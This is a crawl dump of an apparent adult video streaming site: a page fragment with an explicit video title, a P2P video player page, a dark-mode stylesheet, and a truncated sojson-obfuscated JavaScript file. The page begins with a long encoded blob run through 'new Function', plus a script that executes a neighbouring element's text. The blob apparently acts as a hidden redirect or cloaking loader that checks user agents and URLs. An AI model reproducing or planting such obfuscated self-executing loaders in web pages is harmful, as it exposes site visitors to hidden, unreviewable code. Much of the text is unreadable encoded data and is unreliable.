Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPs1QSJTq)()mqF5hJ:FmRT4gQ1KQ/((/s1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ/f/s1Qj(8}vY8dn652LosdR"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()</script>			</div>
			
	
	<!-- 首頁左懸浮 -->
		
	<!-- 首頁右懸浮 -->
		
	
	<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注我们">
<input type="hidden" id="wx_text" value="扫描二维码关注我们">
<input type="hidden" id="wx_qrcode" value="/">
<input type="hidden" id="zans_title" value="感謝讚賞">
<input type="hidden" id="zans_text" value="<p>長按識別二維碼或微信掃描二維碼</p><p>金額隨意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="shareurl" value="">
<input type="hidden" id="version"  value="0.1">
<input type="hidden" id="openapi"  value="bd">
<input type="hidden" id="Tok"  value="vSKwlu2uy8IGOFVb">
<input type="hidden" id="Term"  value="long-term"></div>
	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span shorturl">MIDE-696  Gcup Coser乱交会高桥俊子第1集-http://cf9.xxgirls8.vip/vodplay/163210-1-1/</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
	</div>
	<div class="conch_history_pop ">
		<div class="conch_history_bg">
			<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
			<div class="conch_history_box">
				<ul class="vodlist" id="conch_history"></ul>
			</div>
		</div>
	</div>
	<div style="display: none;" class="mac_timming" data-file="" ></div>

	<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=0.1"></script>
	<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=0.1"></script>
	<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/font.js"></script>
	<script>console.clear()</script>

	</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.site/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://xxgirls.vip/static/player/dplayer.html
body_size: 1109
content:
<html>
<head>
    <title>dplayer播放器p2p加速+记忆播放</title>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
    <meta http-equiv="content-language" content="zh-CN"/>
    <meta http-equiv="X-UA-Compatible" content="chrome=1"/>
    <meta http-equiv="pragma" content="no-cache"/>
    <meta http-equiv="expires" content="0"/>
    <meta name="referrer" content="never"/>
    <meta name="renderer" content="webkit"/>
    <meta name="msapplication-tap-highlight" content="no"/>
    <meta name="HandheldFriendly" content="true"/>
    <meta name="x5-page-mode" content="app"/>
    <meta name="Viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0"/>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/dplayer@latest/dist/DPlayer.min.css">
    <style type="text/css">
        body,html{width:100%;height:100%;background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}
        *{margin:0;border:0;padding:0;text-decoration:none}
        #stats{position:fixed;top:5px;left:8px;font-size:12px;color:#fdfdfd;text-shadow:1px 1px 1px #000, 1px 1px 1px #000}
        #dplayer{position:inherit}
    </style>
</head>
<body style="background:#000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" oncontextmenu=window.event.returnValue=false>
<div id="dplayer"></div>
<div id="stats"></div>
<script language="Javascript">
    document.oncontextmenu=new Function("event.returnValue=false");
    document.onselectstart=new Function("event.returnValue=false");
</script>
<script src="https://cdn.jsdelivr.net/npm/cdnbye@latest"></script>
<script src="https://cdn.jsdelivr.net/npm/dplayer@latest"></script>
<script>
    var webdata = {
        set:function(key,val){
            window.sessionStorage.setItem(key,val);
        },
        get:function(key){
            return window.sessionStorage.getItem(key);
        },
        del:function(key){
            window.sessionStorage.removeItem(key);
        },
        clear:function(key){
            window.sessionStorage.clear();
        }
    };
    var _peerId = '', _peerNum = 0, _totalP2PDownloaded = 0, _totalP2PUploaded = 0;
    var dp = new DPlayer({
        autoplay: true,
        container: document.getElementById('dplayer'),
        volume: 1.0,
        preload: 'auto',
        screenshot: true,
        theme: 'red',
        video: {
            url: parent.MacPlayer.PlayUrl,
            type: 'customHls',
            // pic: './loading.jpg',           // 视频封面
            customType: {
                'customHls': function (video, player) {
                    const hls = new Hls({
                        debug: false,
                        // Other hlsjsConfig options provided by hls.js
                        p2pConfig: {
                            logLevel: false,
                            live: false,        // 如果是直播设为true
                            // Other p2pConfig options provided by CDNBye
                            getStats: function (totalP2PDownloaded, totalP2PUploaded, totalHTTPDownloaded) {
                                console.warn(`totalP2PDownloaded ${totalP2PDownloaded} totalHTTPDownloaded ${totalHTTPDownloaded}`);
                                _totalP2PDownloaded = totalP2PDownloaded;
                                _totalP2PUploaded = totalP2PUploaded;
                                updateStats();
                            },
                            getPeerId: function (peerId) {
                                _peerId = peerId;
                            },
                            getPeersInfo: function (peers) {
                                _peerNum = peers.length;
                                updateStats();
                            },
                        }
                    });
                    hls.loadSource(video.src);
                    hls.attachMedia(video);
                }
            }
        },
    });
    dp.seek(webdata.get('pay'+parent.MacPlayer.PlayUrl));
    setInterval(function(){
        webdata.set('pay'+parent.MacPlayer.PlayUrl,dp.video.currentTime);
    },1000);
    dp.on('ended', function (){
        if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
    });
    function updateStats() {
        var text = '';
        document.getElementById('stats').innerText = text
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xxgirls.vip/template/conch/asset/css/black.css?v=0.1
body_size: 2009
content:
@charset "UTF-8";
/*!
 * 暗黑模式
 */

body{background: #222;color: #999;}
a, h1, h2, h3, h4, h5, h6,input,textarea,.bstem .head_menu_a a, .bstem .head_user a, .bstem .head_menu_b a.menu, .bstem .head_hot_search a, .bstem .hot_search_tit,.head_user li a,.tabs ul li label,.screen_list.sx_tz li a,.comm_content,.conch_history_title span,.mac_pop .pop_top h2,.bstem .head_user li .user a.mac_user_n,.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control,.bstem .head_box.nav_top .top_ico a,.artbanner_title,.head_user li .user a.mac_user_n,.themecolor p{color: #ddd;}
.nav_list li.active a{color: #ddd!important;}
.head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_w{display: block!important;}
.head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_b{display: none!important;}
#graypage,.head_box,.hot_banner,.content_desc .show_btn, .content_desc .hidden_btn,.play_boxbg,#graypage .head_box,.page li .num, .page li a,.gbook_form textarea,.remaining_w, .msg_code input,.rank_hom .rank_info,.qrcode_text,.mac_report .remaining-r,.bstem .head_box.nav_top,.listnow.nav_fixed,.foot_mnav,#play_page .hot_banner,.mac_results{background: #222;}
.header::after,.bstem .head_box.nav_top .header::after,.mac_results li{border-bottom: 1px solid #2e2e2e;}
.all_menu_box::after {border-color: transparent transparent #292929 transparent;}
.head_menu_b a.menu,.rankpage .tab_rank::after,.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #2e2e2e;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: rgba(255, 255, 255, 0.1);}
.split_line,.player .split_line,.list_m a.text_muted:after{background-color: #444;}
.foot,.hom_sm_list .smlist_box,.all_menu_box,.rank_hom .list_info,.detail_list,.content_playlist li a,.input_wrap .comment_content,.vod_all,.show_no, .msg_code input:focus,.play_box_right::-webkit-scrollbar-thumb,.msg_code input:focus,.input_wrap .verify,.actor_part,#graypage .vod_all,.rank_info,.rankpage .tab_rank,.commlist_row .pannel,.input_row .pannel,.hongbo_tips,.dropdown,.conch_history_title,.conch_history_bg.hfixed,.thunder_url,.mac_pop,.hl_content,.head_user li .user .user_list,.zbvodlist_box,#rating.rating-list,.am-share-url,.am-share-footer .share_btn, .am-share-footer .copy_btn,.art_navlist,.topic_fm,.listshow span,.plot_title{background: #292929;}
.extra li .sideslip,.sideslip .qrcode img,.dropdown,.mac_results .ac_over{background: #343434;}
.zbvodlist_box{border: 1px solid #292929;}
.dropdown{box-shadow: 0 1px 0.2rem rgba(0,0,0,.2);}
.artlist_thumb,.art_relates .artlr_pic{border: 0;}
.rank_hom .ranklist_item, .rank_hom .part_eone,.art_navlist .wx_ewm{border-top: 1px solid #363636;}
.ranklist_item,.part_eone,.wrapper_fl,.searchlist_item,#graypage .wrapper_fl{border-top: 1px solid #2e2e2e;}
.hl_content_ft:after,.ranklist_r,.artlist_item,.art_sider_row .art_relates li,.am-share-footer .share_btn, .am-share-footer .copy_btn,.art_relates li,.foot_mnav{border-top: 1px solid #323232;}
.nav_list li,.comm_list .comm_each,.down_list ul li,.conch_history_title,.head_user li .user a.mac_user_g,.topiclist_text .title,#downlist{border-bottom: 1px solid #323232;}
.hl_content_ft a:after,.am-share-footer .copy_btn{border-left: 1px solid #323232;}
.hl_content_bd .info_img{margin-bottom: 0.25rem;}
.nav_list li{border-right: 1px solid #323232;}
.content_playlist li a,.input_wrap .comment_content,.zbvodlist_play a,.gbook_form textarea, .msg_code input:focus,.remaining_w,.msg_code input:focus, .msg_code input,.mac_report .msg_code input:focus, .mac_report .msg_code input,.input_wrap .verify,.actor_part,.hongbo_tips,.thunder_url,.mac_report .remaining-r,.zbbox .zbvodlist_box,.zbsearchlist .searchlist_img,.listshow span,.plot_title{border: 1px solid #323232;}
.show_btn .line_bg{background: -webkit-linear-gradient(top,hsla(0,0%,13%,.3),#222);}
.play_but,.play_box_right,.play_namebox,.player .data a,.play_box_right::-webkit-scrollbar {background: #191919;}
.play_namebox{border-bottom: 1px solid #282828;}
.actor_hom .vodlist_thumb{border:1px solid #222;}
.tabs .wrapper_fl.xl,.article_box .article_header,.play_source_tab{border-bottom: 1px solid #363636;}
.screen_list span.text_muted,.sx_title,.art_share i{background: #4c4c4c;}
.screen_list li.hl a,.sx_txt li,.sx_title2{background-color: #343434;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2,.listnow.nav_fixed .sx_title,.searchlist_item .vodlist_sub,.hl_content_bd,.dropdown .share_tips,.dropdown .share_link,.content_desc .actor_text,.bstem .head_box.nav_fixed .hot_search_tit{color:#999;}
.list_type_title span a, .sx_txt em,.content_desc{color:#666;}
.page li .num, .page li a,.dropdown .share_link,.am-share-url .url_span,.themecolor li{border: 1px solid #444;}
.style-input{border: 1px solid #666;}
.page li .num.btns_disad, .page li a.btns_disad {background-color: #292929!important;color: #555!important;}
.article_box .article_content p{color:#a1a1a1;}
.role_info{background-color: #292929!important;}
.back_ashen {background-color: #222!important;}
.role_starlist li{border-top: 1px solid #2e2e2e!important;}
.actor_text{border-bottom: 1px solid #282828!important;}
.reg-w form .reg-group{border-bottom: 1px solid #323232!important;}
.mac_history_box li a .vodlist_title {color: #999!important;}
.mac_pop_bg {background: rgba(0,0,0,.7);}
.vodlist_thumb,.balist_thumb,.ranklist_thumb,.artlist_thumb,.topiclist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb{background:#303030;background-position: 100% 50%;background-size: cover;}
.zbo .play_vlist_thumb {background: url(../img/load_tv.gif) no-repeat #303030;background-position: 100% 50%;background-size: 60%;}

@media (max-width: 820px){
	a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover,.nav_list li.active a,.all_menu_inner .menu_top,.player .title,.play_vlist_title,#play_page .bk_btn, #play_page .se_btn, #topic_page .bk_btn, #topic_page .se_btn, #artcon_page .bk_btn, #artcon_page .se_btn,.head_menu_b a.menu,#play_page .nav_fixed .hd_tit, #topic_page .nav_fixed .hd_tit, #artcon_page .nav_fixed .hd_tit{color: #ddd;}
	.nav_list li,.head_menu_b a.menu, .bstem .head_box.nav_top .head_menu_b a.menu,.header::after, .bstem .head_box.nav_top .header::after,.zbvodlist_box,.play_vlist_thumb, .zbo .play_vlist_thumb.zboad,.rankpage .tab_rank::after{border: 0;}
	.all_menu_inner .menu_top,.gbook_form textarea,.remaining_w,.msg_code input{background: #292929;}
	.all_menu_inner .menu_top,.zbvodlist_wi,.rankpage .title_nav,.zbvodlist_hom,.play_but.bline{border-bottom: 1px solid #323232;}
	.zbvodlist_item,.zbvodlist_item, .zbvodlist_hom .zbvodlist_item{border-top: 1px solid #323232;}
	.zbvodlist_item::after{border-right: 1px solid #323232;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	#graypage .vod_all,.pannel.vod_all,.zbvodlist_box,.rankpage .tab_rank,.rank_info,.commlist_row .pannel,.input_row .pannel,.detail_list,.art_navlist,.topic_fm{background: #222;}
	.play_but a, .player a, .player span,.down_context a{color:#888;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #4c4c4c!important;}
	.play_boxbg, .play_but{background: none;}
	.back_ashen {background-color: #292929!important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://xxgirls.vip/template/conch/asset/js/hlhtml.js?v=0.1
body_size: 17350
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68